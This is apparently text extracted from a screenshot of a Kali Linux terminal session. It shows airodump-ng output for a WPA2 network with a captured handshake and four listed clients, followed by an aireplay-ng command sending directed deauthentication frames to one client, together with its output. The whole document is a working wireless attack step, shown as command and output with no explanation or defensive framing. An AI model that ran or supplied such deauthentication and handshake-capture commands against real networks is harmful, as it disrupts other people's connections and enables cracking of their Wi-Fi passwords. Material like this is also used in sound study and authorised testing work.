 Applications Places Terminal Fri 00:21 1
root@kali: ~/Desktop/Kali/Wireless/Captures2
File Edit View Search Terminal Help
Trash
Kali
CH 11 ][ Elapsed: 3 mins ][ 2018-09-21 00:21 ][ WPA handshake: 70:4F:57:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER
fix_apt_get.
txt
70:4F:57:01:0A:C3 -5 52 1496 221 0 11 54e. WPA2 CCMP
BSSID STATION PWR Rate Lost Frames Prob
70:4F:57:01:0A:C3 A4:34:D9:DA:15:8D -16 1e- 2e 0 97
70:4F:57:01:0A:C3 E8:50:8B:5A:51:E5 -18 1e- 1e 0 75
70:4F:57:01:0A:C3 DC:EF:CA:7C:82:8E -52 1e- 0 0 60
70:4F:57:01:0A:C3 DC:0B:34:C0:E2:B6 0 1e- 1 505 611
root@kali: ~/Desktop/Kali/Wireless/Captures2
File Edit View Search Terminal Help
root@kali:~/Desktop/Kali/Wireless/Captures2# aireplay-ng -0 10 -a 70:4F:57:01:0A:C3 -c DC:0B:34:C0:E2:B6 wlan1mon
00:21:18 Waiting for beacon frame (BSSID: 70:4F:57:01:0A:C3) on channel 11
00:21:18 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|61 ACKs]
00:21:19 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|51 ACKs]
00:21:19 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [43|39 ACKs]
00:21:20 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 2|40 ACKs]
00:21:20 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|34 ACKs]
00:21:21 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|41 ACKs]
00:21:21 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|32 ACKs]